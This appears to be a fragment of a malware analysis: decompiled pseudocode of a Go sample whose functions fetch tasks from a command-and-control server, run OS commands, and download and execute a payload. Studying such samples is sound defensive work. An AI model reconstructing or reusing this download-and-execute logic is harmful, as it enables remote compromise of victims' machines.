 result = v58;
if ( v58 != 1 )
{
if ( v102 != 4 || *v101 != 1953460082 )
goto LABEL_38;
_L__nnnv0_4_watchdog_cc_Get_ps_path();
if ( *((_QWORD *)&v55 + 1) )
{
v72 = v55;
v73 = 0i64;
((void (*)(void))runtime_convT2Estring)();
v73 = v55;
v56 = (_QWORD *)1;
fmt_Sprintf(v55, v48, v49);
v71 = v57;
v84 = 0i64;
*(_QWORD *)&v83 = qword_66A3C0;
*((_QWORD *)&v83 + 1) = &qword_710840[44];
((void (*)(void))runtime_convT2Estring)();
v84 = v55;
v56 = (_QWORD *)2;
fmt_Sprintf(v55, v50, v51);
_L__nnnv0_4_watchdog_platform_win_os_command_exec((__int128 *)v57, v52);
result = (__int64)v56;
if ( (_QWORD)v57 == 12i64 )
{
v47 = 7306085860228558691i64;
if ( *v56 == 7306085860228558691i64 && *((_DWORD *)v56 + 2) == 1919906418 )
{
LABEL_38:
_L__nnnv0_4_watchdog_cc_Get_tasks_payload(v47);
return _L__nnnv0_4_watchdog_platform_win_download_payload_and_exec();
}
}
}
else
{
_L__nnnv0_4_watchdog_cc_Get_tasks_payload(v55);
result = _L__nnnv0_4_watchdog_platform_win_download_payload_and_exec();
}
}
}
}
}
return result;
CyberThreatAnalyst